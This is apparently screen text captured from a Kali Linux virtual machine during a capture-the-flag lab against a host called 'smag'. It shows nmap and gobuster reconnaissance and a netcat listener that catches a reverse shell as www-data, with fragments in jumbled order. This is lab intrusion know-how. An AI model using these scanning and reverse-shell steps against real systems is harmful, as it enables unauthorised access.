 12:53 AM
9/21/2021
3
Kali-Linux-2021.1-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Smag Development | Lo...
*~/shell.sh.rev - Mousep...
kali@kali: ~
3
Wireshark
03:23 PM
kali@kali: ~
File Actions Edit View Help
development.smag.thm/admin.php
Enter a command
LOGOUT
Completed NSE at 15:15, 1.40s elapsed
Nmap scan report for 10.10.148.29
Host is up, received user-set (0.34s latency).
Scanned at 2021-09-20 15:15:17 EDT for 42s
Not shown: 998 closed ports
Reason: 998 conn-refused
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; pr
otocol 2.0)
80/tcp open  http    syn-ack Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.29 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.6.103.107] from (UNKNOWN) [10.10.148.29] 36242
bash: cannot set terminal process group (724): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smag:/var/www/development.smag.thm$ cd /home
cd /home
www-data@smag:/home$ ls
\ls
jake
www-data@smag:/home$ ls -lakeja
┌──(kali㉿kali)-[~]
└─$ gobuster dir --url http://10.10.148.29:80 -w ~/directory-list-2.3-medium.txt -e
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.148.29:80
[+] Threads:        10
[+] Wordlist:       /home/kali/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Expanded:       true
[+] Timeout:        10s
===============================================================
2021/09/20 15:15:35 Starting gobuster
===============================================================
http://10.10.148.29:80/mail (Status: 301)
Progress: 13954 / 220561 (6.33%)
inet6 fe80::a00:27ff:fe17:bebd/64 scope link noprefixroute
valid_lft forever preferred_lft forever
8: tun1: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN gro
up default qlen 500
link/none
inet 10.9.178.43/16 scope global tun1
valid_lft forever preferred_lft forever
inet6 fe80::b14:1829:3f3e:b301/64 scope link stable-privacy
valid_lft forever preferred_lft forever
9: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN gro
up default qlen 500
link/none
inet 10.6.103.107/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::5a21:1da7:acaa:13b1/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/smag]
└─$
Right Ctrl